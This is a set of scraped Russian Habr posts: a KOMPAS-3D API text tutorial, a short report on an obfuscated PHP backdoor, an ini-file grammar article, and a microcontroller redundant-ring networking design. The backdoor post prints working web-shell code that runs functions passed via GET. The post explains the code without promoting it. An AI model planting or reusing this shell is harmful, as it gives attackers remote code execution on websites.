itemParam = static\_cast(kompas->GetParamStruct(ko\_TextItemParam));
itemParam->Init();
TextItemFontPtr itemFont = static\_cast(itemParam->GetItemFont());
//Наполняем массив строк
BSTR str = SysAllocString(OLESTR("Обычный текст"));
itemParam->set\_s(str);
items->ksAddArrayItem(-1, itemParam);
lineParam->SetTextItemArr(items);
lines->ksAddArrayItem(-1, lineParam);
lineParam->Init();
SysFreeString(str);
str = NULL;
itemFont->set\_bitVector(NEW\_LINE | ITALIC\_OFF);
str = SysAllocString(OLESTR("Текст без наклона"));
itemParam->set\_s(str);
items->ksAddArrayItem(-1, itemParam);
lineParam->SetTextItemArr(items);
lines->ksAddArrayItem(-1, lineParam);
lineParam->Init();
SysFreeString(str);
str = NULL;
itemFont->set\_bitVector(NEW\_LINE | ITALIC\_ON | BOLD\_ON);
str = SysAllocString(OLESTR("Полужирный текст"));
itemParam->set\_s(str);
items->ksAddArrayItem(-1, itemParam);
lineParam->SetTextItemArr(items);
lines->ksAddArrayItem(-1, lineParam);
lineParam->Init();
SysFreeString(str);
str = NULL;
itemFont->set\_bitVector(NEW\_LINE | BOLD\_OFF | UNDERLINE\_ON);
str = SysAllocString(OLESTR("Подчеркнутый текст"));
itemParam->set\_s(str);
items->ksAddArrayItem(-1, itemParam);
lineParam->SetTextItemArr(items);
lines->ksAddArrayItem(-1, lineParam);
lineParam->Init();
SysFreeString(str);
str = NULL;
itemParam.Unbind();
lineParam.Unbind();
itemFont.Unbind();
items.Unbind();
//Подготавливаем интерфейс параметров параграфа
ParagraphParamPtr paragraphParam;
paragraphParam= static\_cast(kompas->GetParamStruct(ko\_ParagraphParam));
paragraphParam->Init();
paragraphParam->set\_x(100.0);
paragraphParam->set\_y(100.0);
paragraphParam->set\_width(60.0);
paragraphParam->set\_hFormat(2);
//Подготавливаем интерфейс параметров текста
TextParamPtr textParam = static\_cast(kompas->GetParamStruct(ko\_TextParam));
textParam->SetParagraphParam(paragraphParam);
textParam->SetTextLineArr(lines);
//Выводим текст
Document2D->ksTextEx(textParam, 1);
lines->ksDeleteArray();
lines.Unbind();
paragraphParam.Unbind();
textParam.Unbind();
//Делаем КОМПАС видимым
kompas->set\_Visible(true);
kompas.Unbind();
```
В данном примере мы не обходим массив, а однократно вызываем нужный метод. Он сам находит флаги *NEW\_LINE* и правильно интерпретирует их. Обратите внимание: каждая новая строка с этим флагом оформляется в отдельный интерфейс **ksTextLineParam**. Если оформить их в одном **ksTextLineParam**, то КОМПАС проигнорирует флаг *NEW\_LINE*. На рисунке ниже показан результат работы этой программы.
[](https://habrastorage.org/webt/ka/hk/wo/kahkwo7oz66juln0hju0y6smv_g.png)
**Заключение**
На этом уроке мы рассмотрели альтернативный вариант вывода многострочного текста. Он несколько сложнее того, что мы рассмотрели ранее, но не требует ручного обхода массива строк. Каким из них пользоваться – решать вам.
На следующем уроке мы вновь вернемся к теме составных строк и рассмотрим документированный способ их создания с помощью параграфов.
**Продолжение следует, следите за новостями блога.**
[](https://habrastorage.org/web/350/25b/57e/35025b57e2474a8388f0f0554e807128.png) Сергей Норсеев, к.т.н., автор книги «Разработка приложений под КОМПАС в Delphi».
|
https://habr.com/ru/post/434576/
| null |
ru
| null |
# PHP-шелл без единого буквенно-цифрового символа
Вчера в блоге компании Sucuri появился любопытный вопрос: некий владелец сайта, обнаружив его взломанным, был немало удивлён, обнаружив следующий злонамеренный код; что именно он делает?
```
@$_[]=@!+_; $__=@${_}>>$_;$_[]=$__;$_[]=@_;$_[((++$__)+($__++ ))].=$_;
$_[]=++$__; $_[]=$_[--$__][$__>>$__];$_[$__].=(($__+$__)+ $_[$__-$__]).($__+$__+$__)+$_[$__-$__];
$_[$__+$__] =($_[$__][$__>>$__]).($_[$__][$__]^$_[$__][($__<<$__)-$__] );
$_[$__+$__] .=($_[$__][($__<<$__)-($__/$__)])^($_[$__][$__] );
$_[$__+$__] .=($_[$__][$__+$__])^$_[$__][($__<<$__)-$__ ];
$_=$
$_[$__+ $__] ;$_[@-_]($_[@!+_] );
```
Как видно, в коде нет ни вызовов функций, ни вообще какого-либо буквенно-цифрового символа.
Один из программистов Sucuri Йорман Ариас (Yorman Arias) расположил код в более удобочитаемом виде и облёк каждую строку кода в *var\_dump()*, чтобы увидеть её вывод:
В итоге, используя туманные фразы вроде «some boolean magic » и анализируя код, приходит к выводу, что предназначение вредоноса — выполнение PHP-функций, который передаются ему при помощи GET-запроса.
Технические подробности — [здесь](http://blog.sucuri.net/2013/09/ask-sucuri-non-alphanumeric-backdoors.html).
|
https://habr.com/ru/post/193986/
| null |
ru
| null |
# Создаём парсер для ini-файлов. Теория
Эта статья задумывалась как наглядное сравнение двух схожих библиотек для создания парсеров: [Boost Spirit](http://spirit.sourceforge.net/) для C++ и [Parsec](http://www.haskell.org/haskellwiki/Parsec) для Haskell. Потом я решил, что лучше разбить статью на 3 части. В первой части я расскажу как написать контекстно-свободную грамматику для описания содержимого ini-файла.
ini файлы
---------
Файлы с расширением ini широко распространены не только в мире Windows, но и в других системах (к примеру, php.ini). Формат ini-файла очень прост: файл разделён на секции, в каждой секции может находится произвольное число записей вида «параметр=значение». Имена параметров в разных секциях могут совпадать.
`[секция_1]
параметр1=значение1
параметр2=значение2
[секция_2]
параметр1=значение1
параметр2=значение2`
Каждый параметр может быть адресован через имя секции и имя параметра: что-нибудь вроде `'секция_1'.'параметр2'`.
В ini-файлах предусмотрены комментарии — строки начинающиеся с ";".
Строим грамматику
-----------------
Давайте попробуем описать этот формат виде контекстно свободной грамматики в [расширенной нотации Бэкуса-Наура](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%88%D0%B8%D1%80%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%84%D0%BE%D1%80%D0%BC%D0%B0_%D0%91%D1%8D%D0%BA%D1%83%D1%81%D0%B0_%E2%80%94_%D0%9D%D0%B0%D1%83%D1%80%D0%B0) (надеюсь, что будет понятно даже тем, кто не знаком с ней).
Опишем что из себя представляет ini файл. Для этого опишем все конструкции от самых сложных (собственно сам ini-файл) к самым простым (что такое идентификатор). Каждой такой конструкции сопоставляется специальное обозначение (*нетерминал*), которое определяется через другие нетерминалы и обычные символы (терминалы), которые я буду
задавать в кавычках.
* Данные ini-файла (inidata) содержат несколько секций (фигурные скобки означают повторение любое количество раз).
`inidata = {section} .`
* Секция состоит из названия секции, заключённого в квадратные скобки, за которым со следующей строки идет несколько записей (параметров).
`section = "[", ident, "]", "\n", {entry} .`
* Запись состоит из имени параметра, знака "=", значения параметра и заканчивается концом строки.
`entry = ident, "=", value, "\n" .`
* Определим что такое идентификатор: всё что состоит из букв, цифр или знаков "\_.,:(){}-#@&\*|" (в действительности могут встречаться и другие символы).
`ident = {letter | digit | "_" | "." | "," | ":" | "(" | ")" | "{" | "}" | "-" | "#" | "@" | "&" |"*" | "|"} .`
Это определение не совсем верно, т.к. идентификатор должен состоять хотя бы из одного символа. Переделаем так:
`ident = identChar, {identChar} .
identChar = letter | digit | "_" | "." | "," | ":" | "(" | ")" | "{" | "}" | "-" | "#" | "@" | "&" |"*" | "|" .`
* Теперь определим что является значением: всё кроме конца строки (для краткости пришлось расширить нотацию обозначение not)
`value = {not "\n"} .`
Осталось учесть, что некоторые парсеры/люди любят ставить дополнительные пробелы и пустые строки.
Для этого нам потребуется ввести ещё два нетерминала: пробельные символы используемые в строке и просто пробельные символы.
`stringSpaces = {" " | "\t"} .
spaces = {" " | "\t" | "\n" | "\r"} .`
Пробелы могут быть почти где угодно. Поэтому немножко подкорректируем грамматику:
`inidata = spaces, {section} .
section = "[", ident, "]", stringSpaces, "\n", {entry} .
entry = ident, stringSpaces, "=", stringSpaces, value, "\n", spaces .
ident = identChar, {identChar} .
identChar = letter | digit | "_" | "." | "," | ":" | "(" | ")" | "{" | "}" | "-" | "#" | "@" | "&" |"*" | "|" .
value = {not "\n"} .
stringSpaces = {" " | "\t"} .
spaces = {" " | "\t" | "\n" | "\r"} .`
Вот в общем-то и всё, что касается грамматики =).
Кто-то, наверное, заметил, что я ничего не сказал про комментарии. Я не забыл — просто их проще «ручками» вырезать =) (в качестве упражнения можете подправить грамматику так, чтобы она комментарии учитывала).
**Важно:** я немного схитрил и построил грамматику так, чтобы в ней не было левой рекурсии. Обе рассматриваемые мною библиотеки строят [рекурсивный нисходящий парсер](http://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%BA%D1%83%D1%80%D1%81%D0%B8%D0%B2%D0%BD%D1%8B%D0%B9_%D0%BD%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B8%D0%B9_%D0%BF%D0%B0%D1%80%D1%81%D0%B5%D1%80), который уязвим к левой рекурсии. Перед тем, как использовать эти библиотеки в реальных проектах, убедитесь, что вы понимаете что это такое и как с этим бороться =).
Теперь вы можете сравнить использование этой грамматики для построения парсера на [C++](http://habrahabr.ru/blogs/cpp/50976/) и на [Haskell](http://habrahabr.ru/blogs/Haskell/50337/).
PS. Спасибо [maxshopen](http://maxshopen.habrahabr.ru/) за идею поместить эту статью в блог «Разработка».
|
https://habr.com/ru/post/50973/
| null |
ru
| null |
# Сетевое кольцо на микроконтроллерах

Здравствуй, уважаемое хабрасообщество!
Не так давно пришлось столкнуться с топологией сети в виде “избыточного кольца (redundant ring)”, о принципах работы которого и хотелось бы поговорить.
Дабы избежать недоразумений, сразу скажу, что в кольцо соединены только устройства на микроконтроллерах — на линии нет никаких коммутаторов и прочего такого. Только микроконтроллеры с физическим уровнем Ethernet в виде трёхпортового аппаратного свитча Micrel (о нём — далее). Ну и поскольку использовался Ethernet, то позволю себе вольность дальше употреблять выражение “сетевое кольцо”.
Изначально пост планировался в виде перевода способов организации кольца из [вот этого документа](http://www.micrel.com/_Products/LanSolutions/UnmanagedRedundantRingWP.pdf) с ~~шутками и прибаутками~~ комментариями и дополнениями. В процессе разработки предложенные варианты были опробованы, но они не устроили по некоторым причинам. Вследствие чего родилась эта статья. Я надеюсь, что описанные здесь способы организации работы сетевого кольца могут пригодиться не только мне.
Кому интересно — добро пожаловать под кат.
*Под катом много букв и трафика*
#### Немного самой простой теории
Кто знаком с темой, могут смело переходить к следующему разделу (“Суть задачи”).
Начнём издалека. Если в одну сеть необходимо объединить больше двух устройств, то возникает задача о конфигурации сети. Ведь соединены между собой устройства могут быть несколькими разными способами (в разном порядке, так сказать). Схема расположения и соединения сетевых устройств называется [топологией сети](http://ru.wikipedia.org/wiki/%D0%A1%D0%B5%D1%82%D0%B5%D0%B2%D0%B0%D1%8F_%D1%82%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F). Существуют три базовые топологии: Звезда, Шина и Кольцо. В этой статье мы будем рассматривать топологию в виде кольца.
Итак, представим себе ~~сферические устройства в вакууме~~ несколько устройств, объединённых в сеть таким образом:
Это типичное сетевое кольцо. Обычно в таком кольце данные передаются строго в одном направлении (например, по часовой стрелке). В таком случае обрыв хотя бы одной линии связи может привести к неработоспособности всей системы. Но в зависимости от способа организации связи между устройствами кольцо может стать “избыточным”. Это значит, что даже если мы умышленно (или не умышленно) разорвём одну из связей, то передача данных между устройствами всё ещё будет возможна в полном объёме. Но для этого необходима правильная организация обмена в сетевом кольце. Чем мы и займёмся далее.
Стоит упомянуть, что в кольцевой топологии избыточность может достигаться так же за счёт использования двойного кольца, в котором данные дублируются и передаются в разных направлениях, но мы далее будем говорить только о топологии с одним кольцом.
Итак, избыточность позволяет в случае одиночного обрыва обеспечить работоспособность. Это, несомненно, плюс, но с другой стороны это создаёт некоторые проблемы. Например, если одно из устройств отправляет широковещательные пакеты (бродкаст), то каждое последующее устройство в кольце будет транслировать их своему соседу и так по кругу до бесконечности, что в конечном итоге может привести к полной неработоспособности сети (так называемый [бродкаст шторм](http://ru.wikipedia.org/wiki/%D0%A8%D0%B8%D1%80%D0%BE%D0%BA%D0%BE%D0%B2%D0%B5%D1%89%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D1%88%D1%82%D0%BE%D1%80%D0%BC)). Для предотвращения этого были разработаны специальные протоколы, позволяющие избежать “зацикливаний”, а также позволяющие находить кратчайшие пути в сетевой топологии. Такими протоколами, например, являются STP, RSTP, MSTP и STB. В основном эти протоколы предназначены для сложных топологий, в которых могут одновременно использоваться конфигурации и в виде звезды, и в виде кольца, и в более сложных комбинациях трёх базовых топологий. Более подробно можно ознакомиться [тут](http://habrahabr.ru/post/156695/), [тут](http://habrahabr.ru/post/143768/), и [тут](http://habrahabr.ru/post/129559/).
#### Суть задачи
Организовать обмен между устройствами таким образом, чтобы не возникало бродкаст шторма, а в случае единичного обрыва сеть должна остаться работоспособной. Кроме того должна быть возможность точно определить место разрыва кольца.
#### Что имеем
* 14 устройств на микроконтроллерах (STM32F207), установленные в электропоезде
* Устройства соединены в одно кольцо
* В качестве физического уровня Ethernet используется аппаратный свитч Micrel KSZ8863/RLL
* Нагрузка на процессор от использования сети должна быть **минимальной**. Фактически — это одно из самых “главных-преглавных” требований, поскольку процессор в реальном времени занимается довольно таки ресурсоёмкими задачами и на счету каждая миллисекунда
* Так сложилось, что связь типа “точка-точка” оказалась не нужна. Используется только бродкаст. Но финальное решение позволяет реализовать и это (с определённым допиливанием)
Поскольку все дальнейшие алгоритмы будут непосредственно связаны с со свитчем KSZ8863/RLL, то дальше немного о нём:
[Даташит тут](http://www.micrel.com/_PDF/Ethernet/datasheets/KSZ8863MLL_FLL_RLL_DS.pdf)
Вкратце:
* трёхпортовый свитч (два Ethernet порта “наружу” и один “внутрь” на процессор, далее будут называться портами №1, 2 и 3 соответственно)
* Отдельные MAC адреса для портов 1 и 2
* Интерфейсы на процессор: MII и RMII плюс интерфейсы для управления — I2C и SPI
* 8 статических маршрутов (о, как поздно я эту сноску в даташите увидел, но об этом далее)
* Фильтрация “своих” пакетов при маршрутизации (такая себе защита от зацикливания)
* Динамические маршруты (сам обучается на основании MAC адресов и номера порта, по которому пакеты приходят)
* Поддержка VLAN ID, скорость 10/100 мегабит, автосогласование, сам умеет определять “перекрещенность” кабеля, расстояние в метрах до точки обрыва кабеля и ещё несколько плюшек
#### Поиск решения
На начальном этапе разработки сразу же было решено отказаться от существующих протоколов управления сетью (STP, RSTP и т.п.) по следующим причинам:
* Слишком много лишнего для нашей простой топологии
* Ни один из этих протоколов аппаратно не поддерживается физическим уровнем. И, соответственно, нагрузка ложится на процессор, которому и так уже не сладко. Хотя в даташите свитча и есть строчка “IEEE 802.1d rapid spanning tree protocol support”, фактически это означает, что в даташите дан примерный алгоритм, который можно реализовать средствами процессора, что нам не совсем подходит.
А также, поскольку в нашей системе был нужен только бродкаст, то для уменьшения нагрузки было принято решение отказаться и от протоколов транспортного уровня, то есть делать всё на “голых” Ethernet пакетах.
Но сначала давайте посмотрим, как нам предлагает строить кольцо производитель свитчей.
#### Вариант №1 (попытка решить задачу только средствами физического уровня — unmanaged ring)
*Далее идёт вольный пересказ документа [по ссылке](http://www.micrel.com/_Products/LanSolutions/UnmanagedRedundantRingWP.pdf) из заголовка статьи.*
##### Фильтрация по MAC адресу устройства-отправителя пакета (MAC Source Address Filtering)
В свитче реализован аппаратный механизм “Обучения” и “Пересылки” пакетов. После получения пакета, свитч “обучается” — сохраняет в таблице динамических маршрутов MAC адрес отправителя и соответствующий номер порта, из которого был получен пакет. Решение о пересылке пакетов принимается на основании этой таблицы и MAC адреса устройства-получателя (Destination MAC). Если в таблице найдено совпадение (MAC адрес уже известен свитчу), то пакет перенаправляется в соответствующий порт. Если адрес неизвестен, то пакет бродкастится во все порты, кроме того, из которого он был получен (это поведение по умолчанию и оно настраивается).
Таким образом (при получении пакета) адрес отправителя только запоминается и не используется при принятии решения о маршрутизации. Это чревато возникновением “зацикленных” пакетов. Однако, если свитч умеет фильтровать (а KSZ8863 умеет) входящие пакеты на основании адреса отправителя, то реализация неуправляемого кольца возможна. Как только свитч получает пакет, адрес отправителя в котором совпадает с локальным MAC адресом одного из портов, то пакет отбрасывается (drop). То есть пакет удаляется из кольца после прохождения полного круга.
Схематично это можно изобразить так:

###### Примерный алгоритм:
1. Свитч получает пакет от процессора (из порта 3)
2. Отправляет его в один из портов (например, всегда в порт №2)
3. Пакет пробегает полное кольцо и дропается отправителем (на рисунке 1-й свитч отправил пакет и, после полного круга, он же его дропнул)
Плюсы:
* Всё сделано силами свитча, на процессор нагрузки нет
Минусы:
* Если разорвать одну из связей, то сеть перестанет работать
Нам не подходит. Смотрим дальше.
#### Вариант №2 — Избыточность на основании варианта №1
Самый простой вариант организовать избыточность с помощью фильтрации по адресу отправителя — это отправлять пакеты, полученные из процессора, сразу в два внешних порта (в обе стороны кольца). В таком случае при единичном обрыве пакет всё-равно получат все устройства. Самой главной проблемой является то, что если в кольце нет обрыва, то все устройства получат этот пакет дважды (дубликат). С другой стороны — по отсутствию дубликатов можно определить, между какими устройствами произошёл обрыв. Работает всё примерно так:

Здесь как и в прошлом варианте пакет пробегает по кругу и дропается отправителем.
Как уже было указано, недостатком являются дубликаты пакетов, которые увеличивают нагрузку на процессор и снижают эффективность работы сети. Помимо этого получение дубликатов приведёт к проблеме с механизмом обучения у свитча. Во-первых, динамческая таблица постоянно будет меняться (то с одного порта придёт пакет, то с другого, а MAC адрес одинаковый) и в таблице всегда последним останется **худший** вариант пути (пакет, который шёл дольше всех запишет “худший” порт в таблицу). Во-вторых — это может привести к тому, что один из пакетов будет дропнут как “локальный пакет”. Локальный — это пакет, пришедший **из** порта, на который он должен перенаправляться при маршрутизации. Это получается примерно так:

Пояснение к рисунку:
1. Процессор №4 отправляет пакет устройству №1
2. Свитч №4 отправляет его в оба внешних порта
3. На свитч №1 первым придёт пакет в порт 1 (потому что короче расстояние) и в таблице маршрутизации для MAC 4 установится порт равным 1.
4. Потом на свитч №1 придёт дубликат пакета в порт 2 (расстояние больше и надо через два устройства пройти) и в таблице маршрутизации для MAC 4 установится порт равным 2.
Потом происходит следующее:

1. Процессор №2 отправляет пакет устройству №4
2. Свитч №2 отправляет его в оба внешних порта
3. Пакет приходит в свитч №1 на порт 2 и дропается потому что в таблице маршрутизации установлено, что для MAC 4 пакеты нужно перенаправлять на тот же порт.
4. Устройство №4 в итоге получит только один пакет без дубликата.
В итоге имеем то, что мы не можем точно определить, почему не было дубликата. И что именно явилось причиной пропадания дубликата — обрыв или случайный дроп.
Для того, чтобы убедиться, что оба дубликата приходят, когда нет обрыва — нужно отключить обучение в свитче. Отключение обучения приводит к тому, что таблица маршрутизации всегда остаётся пустой и локальные пакеты никогда не дропаются. Главным недостатком такого решения является, опять же, перекладывание нагрузки по разгребанию дубликатов на процессор. В таком случае все приходящие пакеты направляются в порт 3 в независимости от того, адресованы они процессору или нет. Решить эту проблему можно с помощью запрета перенаправления пакетов с неизвестными адресами в третий порт (чтобы все пакеты, проходили “мимо” кроме тех адресов, которые есть в статических маршрутах).
Плюсы:
* При обрыве сеть продолжит работать
Минусы:
* Дополнительная нагрузка на процессор
*Примечание: После всех изысков я таки пришёл к этому варианту с некоторыми изменениями и своим протоколом. Но пока мы этого не знаем, поэтому давайте продолжим пробовать варианты...*
#### Вариант №3 — Улучшенный вариант предыдущего (теперь — управляемое кольцо)
Как уже было сказано, главным недостатком предыдущего способа являются дубликаты пакетов, увеличивающие нагрузку на процессор. В этом варианте мы это исправим, сделав вот что:
* Каждое устройство в кольце должно отключить у себя один из внешних портов на приём (**внимание: все устройства должны отключить порт с одним и тем же номером**!). Благодаря этому получим:
+ Пакеты в кольце будут двигаться только в одну сторону
+ Процессор-приёмник в итоге получит только один пакет без дубликата
+ Отключенный порт будет использоваться в случае разрыва кольца
Также здесь мы будем использовать специальное прерывание свитча, которое сигнализирует о изменении состояния линии (*Link Status Interrupt*).
Это решение уже требует постоянного контроля и (в случае обрыва) управления от процессора. То есть фактически кольцо уже становится управляемым (managed), но взамен мы получаем быстрое обнаружение неисправности и быструю переконфигурацию кольца даже в больших сетях.
###### Инициализация свитча:

1. Отключаем обучение на портах 1 и 2 в каждом устройстве.
2. Настраиваем статический маршрут, по которому все пакеты с адресом получателя, равным нашему локальному, направляются в порт 3 (на процессор).
3. Включаем маршрутизацию для неизвестных адресов (все пакеты с неизвестными адресами получателей будут бродкаститься на оба внешних порта).
4. Отключаем приём на 2-м порту во **всех** устройствах.
5. Включаем прерывание по изменению статуса линии.
В итоге весь трафик приходит на первый порт и уходит со второго (пакеты бегают по часовой стрелке).
Если между устройствами обрывается связь, то на эти устройства приходят прерывания (Link Status Interrupt) и мы должны перейти к переконфигурации кольца.
###### Переконфигурация кольца:

Процедура очень простая и проходит с минимальными задержками
1. После получения проверяем, по какому порту обрыв.
2. Если по первому, то
* Отправляем бродкаст сообщение всем устройствам о том, что необходимо включить порт 2 на приём
* Включаем приём пакетов из 2-го порта у себя
3. Если по второму порту, то
* Игнорируем бродкаст сообщение о том, что необходимо включить 2-й порт на приём
* Делаем диагностику, если нужно.
KSZ8863 имеет встроенный механизм для определения местоположения обрыва (из внутренних регистров можно прочитать примерное расстояние в метрах до точки повреждения кабеля).
###### Восстановление кольца:
Когда кабель будет исправлен, мы снова получим прерывание Link Status Interrupt
1. Проверяем, по какому порту пришло прерывание
2. Если по первому, то отправляем бродкаст сообщение всем устройствам о том, что необходимо отключить приём из порта 2
Пакеты начинают опять бегать по часовой стрелке. Профит!
Также в документе приводятся следующие цифры:
Задержка при перестройке кольца:
**Latency** = **Tinterrupt** + **Tread interrupt** + **Tbroadcast message** + **Tenable P2 Receive**
**Tinterrupt** = приблизительно 100us
**Tread / write** = 4.8us для интерфейса SPI с частотой 5Mhz (чтобы записать один регистр нужно предать три байта)
**Tmessage** = (n — 1) x 7.7us (где n — это количество устройств в кольце) — время, за которое до последнего устройства дойдёт бродкаст. Подразумевается пакет 64 байта длиной и задержка 7.7us на одно устройство
Получаем:
**Latency** = 100us + 4.8us + (n — 1) x 7.7us + 4.8us
Например, для кольца из 16 устройств получим:
**Latency** = 225us (примерно)
Исходя из вышеприведённой формулы можно рассчитать максимальное количество устройств в сети при максимально допустимой задержке:
Например, если максимально допустимая задержка равна 1мс, то получим:
1ms = 100us + 4.8us + (n — 1) x 7.7us + 4.8us
n < (890.4 / 7.7) + 1
Максимальное количество устройств в кольце: **n = 116**
*На этом официальный документ от разработчиков KSZ8863 заканчивается.*
Все счастливы, всем спасибо, занавес…
А после занавеса, как обычно, начинается самое интересное:
Вариант №3 в принципе устраивал всем. Естественно, с небольшими правками, потому как в представленном сейчас виде он не совсем надёжен. Поясню на примере: если бродкаст пакет, отправленный после выявления обрыва, получат не все устройства (мало ли, как сложится, может питание пропадёт), то связь полностью развалится.
Но глубже копать это не пришлось, потому что появилась другая глобальная проблема.
Итак, у нас есть схематически изображённое кольцо:

К сожалению вагоны в поезде так не сцеплены.
Расцепляем наш поезд, устанавливаем устройства в вагоны так, как они должны стоять и получаем такое:

Сразу бросается в глаза первая оплошность — на рисунке тот кабель, который идёт “по низу” вагонов слишком длинный. Длину всего состава сейчас точно не вспомню, но это примерно метров 250. То есть для ethernet’а кабель такой длины смертелен.
На самом деле это не проблема, и главный разработчик придумал оптимальный вариант — вот так:

Как видим — теперь вагоны соединены через один. Здесь же проставлены номера портов на устройствах. И можно заметить, что они очень даже хорошо вписываются в предложенный ранее вариант построения кольца.
Профит? — Как бы не так.
Неожиданно ~~(ага, как всегда)~~ появилось дополнительное условие, что в процессе эксплуатации любой вагон (кроме головных) могут развернуть. А система, естественно, должна работать. И получается вот такая беда:

Как видим, связь по кольцу нарушилась. Если не совсем понятно почему — поясню. На предыдущей картинке можно полностью пройти по кольцу, если предположить, например, что порт 2 работает только на передачу. То есть можно пройти по цепочке: порт 2 --> порт 1, порт 2 --> порт 1. И так далее. После разворота вагона этот принцип нарушается.
Поэтому от, казалось бы, идеального варианта пришлось отказаться и искать новый.
Ну что ж, приступим к изобретению велосипедов…
#### Велосипед №1 — Managed Redundant Ring Control Protocol (MRRCP) v1.0
Тут пришло понимание, что процессор грузить всё-равно придётся и одним физическим уровнем с минимальным управлением не отделаешься. Нужно уметь динамически перестраивать кольцо для любой конфигурации соединений.
Как ни крути, пришлось изобретать свой протокол для управления кольцом. Собственно, его ~~эпичное~~ название приведено выше.
Ещё раз напомню — критично было как можно меньше грузить процессор работой с сетью. Поэтому с точки зрения “правильности” использования Ethernet всё, что дальше написано в этом варианте, является ужасом, летящим на крыльях ночи…
###### Инициализация:
1. Отключаем обучение адресам в свитче
2. Локальные адреса для портов 1 и 2 НЕ устанавливаем, они нам не нужны
3. Запрещаем приём и передачу на всех портах (статические маршруты могут “перебивать” эти запреты — ими мы и пользуемся)
4. Очищаем статические маршруты в нашем свитче.
5. Пишем нулевым маршрутом вот такой:
* Всё, что идёт с адресом получателя **44:44:00:00:00:07** (это типа бродкаст адрес для MRRCP) перенаправляется только на процессор.
Смысл инициализации в том, чтобы вообще ничего без нашего разрешения на процессор не попадало и в сеть не уходило.
###### Непосредственно алгоритм:
Каждое устройство имеет таблицу маршрутов (фактически это массив структур). Каждая такая структура относится к определённому устройству в кольце. Структура примерно такая:
```
struct
{
// Маршрут к устройству номер ...
unsigned char DestinationDevice;
// В какой из портов нужно слать пакеты, чтобы достучаться до устройства
unsigned char SendToPort;
// Минимальное "расстояние" до устройства - количество промежуточных устройств + 1.
unsigned char MinDistance;
// Сколько раз этот маршрут НЕ обновлялся
unsigned char NotUpdatedTimes;
} Route;
```
То есть каждое устройство знает, как добраться до любого другого (в какой порт отправлять пакеты и как далеко устройство расположено). Весь алгоритм крутится вокруг этой таблицы маршрутов.
После включения питания вся таблица маршрутов забивается заведомо неверными значениями, чтобы кольцо строилось, так сказать, с ноля.
С периодичностью *N* миллисекунд каждое устройство отправляет свой MRRCP пакет в порт 1 и порт 2. *N* можно взять с потолка. Например, 200. Всё зависит от того, насколько критична скорость переконфигурации кольца после обрыва. Нам важнее была надёжность (чтобы точно перестроилось, а не перестроилось как-нибудь, зато быстро).
Пакет отправляется такой:
* Destination MAC — **44:44:00:00:00:07**
* Source MAC — **22:22:00:00:00:XX**, где **XX** — номер устройства
* EtherType — 0x7701 (выбрано так, чтобы не пересекалось с общепринятыми)
* Тело пакета:
+ YY — количество устройств в цепочке
+ XX — номер устройства, которое начало цепочку
+ ZZ..ZZ — Цепочка устройств — номера устройств, через которые проходил этот пакет. То есть каждое устройство оставляет свою метку здесь и отправляет пакет дальше (с некоторыми оговорками — см. ниже).
* В последних четырёх байтах Ethernet пакета передаётся аппаратно подсчитанная контрольная сумма (CRC32)
###### Обработка MRRCP пакета:
1. Разнообразные проверки на валидность данных в пакете (проверка номера устройства отправителя, контрольной суммы и пр.)
2. Проходим цепочку устройств в цикле, **начиная с конца**:
* Самое последнее устройство в цепочке — это номер ближайшего к нам соседа, предпоследнее — номер соседа через одно устройство и т.д. Таким образом определяется “расстояние” до устройства из цепочки
* Если расстояние до устройства **меньше** того, которое у нас хранится в таблице маршрутов, то обновляем маршрут в памяти процессора и также обновляем статический маршрут №**X** в свитче (где **X** — это номер устройства из цепочки). Обратите внимание, что обновлять нужно именно если значение **меньше**. Потому что при чётном количестве устройств в кольце противоположные устройства будут иметь одинаковые расстояния как по одной стороне кольца, так и по другой. Для примера посмотрите на устройства №1 и №8 ниже на рисунке.
* Кроме того, необходимо обносить маршруты, если поле **NotUpdatedTimes** превышает определённый предел (это таймаут валидности маршрута). То есть если маршрут давно не обновлялся и вдруг пришёл пакет от этого устройства, то он обновится, даже если расстояние больше, чем то, что хранится в таблице маршрутов. Это необходимо для перестроения кольца при обрыве. Поле **NotUpdatedTimes** наращивается по таймеру и **обнуляется**, когда мы получаем пакет из устройства, а в таблице маршрутов для него уже записаны корректные значения.
3. Если пакет отправляло не наше устройство (и если наше устройство не встречается в цепочке), то дописываем свой номер в конец цепочки и отправляем в порт, “противоположный” тому, откуда был получен пакет MRRCP (например, если из 1-го, то во 2-й и наоборот, то есть мы как бы пропускаем пакет сквозь себя, добавив отметку, что нас пакет прошёл). Проверка на наличие нашего устройства в цепочке нужна для дропа пакетов, которые уже пробежали по кругу.
Вот небольшой пример на рисунке:

Для устройства №8 (оно противоположно первому) маршруты построятся в зависимости от того, по какой стороне кольца быстрее «добежит» самый первый пакет.
Обратите внимание, что на рисунке указаны маршруты, которые хранятся в памяти процессора, а не статические маршруты свитча.
**О записи статических маршрутов в свитч:**
Маршруты нужно записывать таким образом:
Dest.MAC — **55:55:00:00:00:XX**, где (**XX** — номер устройства из цепочки)
Forwarding Port — номер порта, **обратный** тому, откуда пришёл пакет + порт 3 (процессор). То есть если пакет пришёл с порта 1, то записать нужно порт 2 и наоборот. Почему именно так — см. пояснение ниже.
В общем работа алгоритма получается такой:
* Изначально кроме MRRCP пакетов никакого обмена нет
* После того, как MRRCP пакеты от каждого устройства по одному разу пробегут по всему кольцу, во всех устройствах появляется общая картина топологии сети (кому в какой порт отправлять)
* Начинается обмен данными между устройствами
Благодаря статическим маршрутам (с портами “наоборот”) мы можем вещать бродкаст, но не будет возможности связи типа “точка-точка”.
Для вещания бродкастом нужно отправлять пакет в **оба** порта (1 и 2) с Dest.MAC **55:55:00:00:00:XX**, где **XX** — это номер **своего** (да-да, именно своего) устройства. Из-за переворота номеров портов в статических маршрутах, бродкаст пройдёт по всем устройствам по кольцу и дропнется на устройстве, “с обратной стороны" кольца от отправителя. Дубликатов не будет, потому что они будут дропаться на основании статических маршрутов
Пояснение:

Точка разрыва определяется на тех устройствах, у которых максимальное расстояние до самого отдалённого устройства равно **N — 1** (где **N** — это количество устройств в сети). См. картинку:

Видно, что у устройств №1 и №6 будут маршруты с расстоянием **(6 — 1) = 5**, а значит между ними обрыв.
